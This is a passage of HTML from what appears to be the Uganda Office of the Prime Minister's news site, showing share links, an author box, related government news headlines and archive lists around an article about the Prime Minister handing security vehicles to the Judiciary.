style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://opm.go.ug/pm-nabbanja-hands-over-security-vehicles-to-the-judiciary/&amp;title=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;title=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary&amp;summary=By%20Ismael%20Kasooha%0D%0A%0D%0AKampala%0D%0A%0D%0AThe%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20has%20handed%20over%20the%20first%20consignment%20of%20vehicles%20to%20boost%20the%20security%20of%20Judges%20in%20the%20country.%0D%0A%0D%0AThe%20handover%20ceremony%20took%20place%20at%20the%20High%20Court%20of%20Uganda%20here%20in%20Kampala.%0D" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;name=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary&amp;description=By%20Ismael%20Kasooha%0D%0A%0D%0AKampala%0D%0A%0D%0AThe%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20has%20handed%20over%20the%20first%20consignment%20of%20vehicles%20to%20boost%20the%20security%20of%20Judges%20in%20the%20country.%0D%0A%0D%0AThe%20handover%20ceremony%20took%20place%20at%20the%20High%20Court%20of%20Uganda%20here%20in%20Kampala.%0D%0A%0D%0A%20The%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20with%20Pius" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;description=By%20Ismael%20Kasooha%0D%0A%0D%0AKampala%0D%0A%0D%0AThe%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20has%20handed%20over%20the%20first%20consignment%20of%20vehicles%20to%20boost%20the%20security%20of%20Judges%20in%20the%20country.%0D%0A%0D%0AThe%20handover%20ceremony%20took%20place%20at%20the%20High%20Court%20of%20Uganda%20here%20in%20Kampala.%0D%0A%0D%0A%20The%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20with%20Pius&amp;media=https%3A%2F%2Fopm.go.ug%2Fwp-content%2Fuploads%2F2022%2F07%2FThe-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-handing-over-vehicles-to-Judiciary-in-Kampala.-The-vehicles-are-meant-to-strengthen-the-security-of-judges.-scaled.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk fusion-last-social-icon" style="color:#ffffff;background-color:#45668e;border-color:#45668e;" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fopm.go.ug%2Fpm-nabbanja-hands-over-security-vehicles-to-the-judiciary%2F&amp;title=PM%20Nabbanja%20hands%20over%20security%20vehicles%20to%20the%20Judiciary&amp;description=By%20Ismael%20Kasooha%0D%0A%0D%0AKampala%0D%0A%0D%0AThe%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20has%20handed%20over%20the%20first%20consignment%20of%20vehicles%20to%20boost%20the%20security%20of%20Judges%20in%20the%20country.%0D%0A%0D%0AThe%20handover%20ceremony%20took%20place%20at%20the%20High%20Court%20of%20Uganda%20here%20in%20Kampala.%0D%0A%0D%0A%20The%20Prime%20Minister%20Rt.%20Hon.%20Nabbanja%20Robinah%20with%20Pius" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-" style="margin-top:20px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://opm.go.ug/author/rlwasa/" title="Posts by Robert Lwasa" rel="author">Robert Lwasa</a>																	</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3bf38d15ee61ec6914ecd9c658a48c4ef9d188a2e47f236908f437de7c6134e?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3bf38d15ee61ec6914ecd9c658a48c4ef9d188a2e47f236908f437de7c6134e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:20px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="auto" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="40px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201696'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-200x132.jpg 200w, https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-400x265.jpg 400w, https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-600x397.jpg 600w, https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-800x530.jpg 800w, https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-1200x795.jpg 1200w, https://opm.go.ug/wp-content/uploads/2026/01/PM-inspecting-the-fire-scene-scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/">Prime Minister warns against building fuel stations in busy urban centres</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/" aria-label="Prime Minister warns against building fuel stations in busy urban centres"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/" target="_self" title="Prime Minister warns against building fuel stations in busy urban centres">Prime Minister warns against building fuel stations in busy urban centres</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201696'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-200x132.jpg 200w, https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-400x265.jpg 400w, https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-600x397.jpg 600w, https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-800x530.jpg 800w, https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-1200x795.jpg 1200w, https://opm.go.ug/wp-content/uploads/2026/01/Site-Inspection-of-the-Wadelai-Irigation-Scheme-in-Pakwach-district-1-scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/" aria-label="President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/" target="_self" title="President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 12th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--200x133.jpg 200w, https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--400x267.jpg 400w, https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--600x400.jpg 600w, https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--800x533.jpg 800w, https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--1200x800.jpg 1200w, https://opm.go.ug/wp-content/uploads/2026/01/The-Prime-Minister-Robinah-Nabbanja-addressing-residents-of-Kisala-sub-county-in-Kyankwanzi-district-1--scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/" aria-label="President Museveni stops eviction of over 4,000 families in Kyankwanzi District"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/" target="_self" title="President Museveni stops eviction of over 4,000 families in Kyankwanzi District">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 7th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201696'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-200x132.jpg 200w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-400x265.jpg 400w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-600x397.jpg 600w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-800x530.jpg 800w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-1200x795.jpg 1200w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-talking-to-one-of-the-affect6ed-persons-at-Karusinna-IDP-camp-in-Gomba-district-as-the-IGP-Look-on-scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/">President Museveni intervenes in Gomba NFA land wrangles</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/" aria-label="President Museveni intervenes in Gomba NFA land wrangles"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/" target="_self" title="President Museveni intervenes in Gomba NFA land wrangles">President Museveni intervenes in Gomba NFA land wrangles</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 22nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201696'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-200x132.jpg 200w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-400x265.jpg 400w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-600x397.jpg 600w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-800x530.jpg 800w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-1200x795.jpg 1200w, https://opm.go.ug/wp-content/uploads/2025/12/The-Prime-Minister-Rt.-Hon.-Nabbanja-Robinah-consulting-the-PS-OPM-Mr.-Alex-Kakooza-during-the-meeting-with-the-flood-affected-persons-in-Rwangara-Ntoroko-district-1-scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/government-identifies-land-to-resettle-flood-affected-persons-in-ntoroko/">Government identifies land to resettle flood affected persons in Ntoroko</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/government-identifies-land-to-resettle-flood-affected-persons-in-ntoroko/" aria-label="Government identifies land to resettle flood affected persons in Ntoroko"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/government-identifies-land-to-resettle-flood-affected-persons-in-ntoroko/" target="_self" title="Government identifies land to resettle flood affected persons in Ntoroko">Government identifies land to resettle flood affected persons in Ntoroko</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 17th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" data-src="https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-scaled.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-200x133.jpg 200w, https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-400x267.jpg 400w, https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-600x400.jpg 600w, https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-800x533.jpg 800w, https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-1200x800.jpg 1200w, https://opm.go.ug/wp-content/uploads/2025/12/OPM-General-Duties-Minister-signs-on-one-of-the-dummy-instruments-as-the-DHOPS-and-the-PS-look-on-during-the-Launching-Ceremony-scaled.jpg 2560w" data-sizes="auto, (min-width: 2200px) 100vw, (min-width: 824px) 302px, (min-width: 732px) 453px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://opm.go.ug/opm-launches-the-strategic-plan-service-delivery-standards-and-client-charter-for-the-fy-2025-26-to-2029-30/">OPM LAUNCHES THE STRATEGIC PLAN, SERVICE DELIVERY STANDARDS AND CLIENT CHARTER FOR THE FY 2025/26 TO 2029/30</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://opm.go.ug/opm-launches-the-strategic-plan-service-delivery-standards-and-client-charter-for-the-fy-2025-26-to-2029-30/" aria-label="OPM LAUNCHES THE STRATEGIC PLAN, SERVICE DELIVERY STANDARDS AND CLIENT CHARTER FOR THE FY 2025/26 TO 2029/30"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://opm.go.ug/opm-launches-the-strategic-plan-service-delivery-standards-and-client-charter-for-the-fy-2025-26-to-2029-30/" target="_self" title="OPM LAUNCHES THE STRATEGIC PLAN, SERVICE DELIVERY STANDARDS AND CLIENT CHARTER FOR THE FY 2025/26 TO 2029/30">OPM LAUNCHES THE STRATEGIC PLAN, SERVICE DELIVERY STANDARDS AND CLIENT CHARTER FOR THE FY 2025/26 TO 2029/30</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 15th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																										</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://opm.go.ug/nrm-wins-all-kakumiro-parliamentary-seats-president-museveni-ganners-91/">NRM wins all Kakumiro Parliamentary seats, President Museveni ganners 91%</a>
									</li>
											<li>
					<a href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/">Prime Minister warns against building fuel stations in busy urban centres</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/">President Museveni intervenes in Gomba NFA land wrangles</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://opm.go.ug/2026/01/'>January 2026</a></li>
	<li><a href='https://opm.go.ug/2025/12/'>December 2025</a></li>
	<li><a href='https://opm.go.ug/2025/11/'>November 2025</a></li>
	<li><a href='https://opm.go.ug/2025/10/'>October 2025</a></li>
	<li><a href='https://opm.go.ug/2025/09/'>September 2025</a></li>
	<li><a href='https://opm.go.ug/2025/08/'>August 2025</a></li>
	<li><a href='https://opm.go.ug/2025/07/'>July 2025</a></li>
	<li><a href='https://opm.go.ug/2025/06/'>June 2025</a></li>
	<li><a href='https://opm.go.ug/2025/05/'>May 2025</a></li>
	<li><a href='https://opm.go.ug/2025/04/'>April 2025</a></li>
	<li><a href='https://opm.go.ug/2025/03/'>March 2025</a></li>
	<li><a href='https://opm.go.ug/2025/02/'>February 2025</a></li>
	<li><a href='https://opm.go.ug/2025/01/'>January 2025</a></li>
	<li><a href='https://opm.go.ug/2024/12/'>December 2024</a></li>
	<li><a href='https://opm.go.ug/2024/11/'>November 2024</a></li>
	<li><a href='https://opm.go.ug/2024/10/'>October 2024</a></li>
	<li><a href='https://opm.go.ug/2024/09/'>September 2024</a></li>
	<li><a href='https://opm.go.ug/2024/08/'>August 2024</a></li>
	<li><a href='https://opm.go.ug/2024/07/'>July 2024</a></li>
	<li><a href='https://opm.go.ug/2024/06/'>June 2024</a></li>
	<li><a href='https://opm.go.ug/2024/05/'>May 2024</a></li>
	<li><a href='https://opm.go.ug/2024/04/'>April 2024</a></li>
	<li><a href='https://opm.go.ug/2024/03/'>March 2024</a></li>
	<li><a href='https://opm.go.ug/2024/02/'>February 2024</a></li>
	<li><a href='https://opm.go.ug/2024/01/'>January 2024</a></li>
	<li><a href='https://opm.go.ug/2023/12/'>December 2023</a></li>
	<li><a href='https://opm.go.ug/2023/11/'>November 2023</a></li>
	<li><a href='https://opm.go.ug/2023/10/'>October 2023</a></li>
	<li><a href='https://opm.go.ug/2023/09/'>September 2023</a></li>
	<li><a href='https://opm.go.ug/2023/08/'>August 2023</a></li>
	<li><a href='https://opm.go.ug/2023/07/'>July 2023</a></li>
	<li><a href='https://opm.go.ug/2023/06/'>June 2023</a></li>
	<li><a href='https://opm.go.ug/2023/05/'>May 2023</a></li>
	<li><a href='https://opm.go.ug/2023/04/'>April 2023</a></li>
	<li><a href='https://opm.go.ug/2023/03/'>March 2023</a></li>
	<li><a href='https://opm.go.ug/2023/02/'>February 2023</a></li>
	<li><a href='https://opm.go.ug/2023/01/'>January 2023</a></li>
	<li><a href='https://opm.go.ug/2022/12/'>December 2022</a></li>
	<li><a href='https://opm.go.ug/2022/11/'>November 2022</a></li>
	<li><a href='https://opm.go.ug/2022/10/'>October 2022</a></li>
	<li><a href='https://opm.go.ug/2022/09/'>September 2022</a></li>
	<li><a href='https://opm.go.ug/2022/08/'>August 2022</a></li>
	<li><a href='https://opm.go.ug/2022/07/'>July 2022</a></li>
	<li><a href='https://opm.go.ug/2022/06/'>June 2022</a></li>
	<li><a href='https://opm.go.ug/2022/05/'>May 2022</a></li>
	<li><a href='https://opm.go.ug/2022/04/'>April 2022</a></li>
	<li><a href='https://opm.go.ug/2022/03/'>March 2022</a></li>
	<li><a href='https://opm.go.ug/2022/02/'>February 2022</a></li>
	<li><a href='https://opm.go.ug/2022/01/'>January 2022</a></li>
	<li><a href='https://opm.go.ug/2021/12/'>December 2021</a></li>
	<li><a href='https://opm.go.ug/2021/11/'>November 2021</a></li>
	<li><a href='https://opm.go.ug/2021/10/'>October 2021</a></li>
	<li><a href='https://opm.go.ug/2021/09/'>September 2021</a></li>
	<li><a href='https://opm.go.ug/2021/08/'>August 2021</a></li>
	<li><a href='https://opm.go.ug/2021/07/'>July 2021</a></li>
	<li><a href='https://opm.go.ug/2021/06/'>June 2021</a></li>
	<li><a href='https://opm.go.ug/2021/03/'>March 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-125"><a href="https://opm.go.ug/category/bunyoro-affairs/">Bunyoro Affairs</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://opm.go.ug/category/busoga/">Busoga</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://opm.go.ug/category/dinu-development-initiative-for-northern-uganda/">DINU (Development Initiative for Northern Uganda)</a>
</li>
